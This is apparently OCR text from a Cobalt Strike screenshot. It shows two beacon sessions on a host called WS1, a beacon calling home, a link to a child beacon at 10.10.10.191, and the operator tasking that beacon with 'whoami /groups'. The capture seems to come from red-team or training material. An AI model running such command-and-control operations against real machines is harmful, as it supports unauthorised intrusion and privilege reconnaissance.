 Cobalt Strike View Attacks Reporting Help
jim.stevens
WS1 @ 6020
sqladmin
WS1 @ 6060
Event Log X Beacon 10.10.10.191@6020 X
[+] host called home, sent: 24 bytes
[+] established link to child beacon: 10.10.10.191
beacon> run whoami /groups
[*] Tasked beacon to run: whoami /groups
[WS1] jim.stevens/6020 last: 1s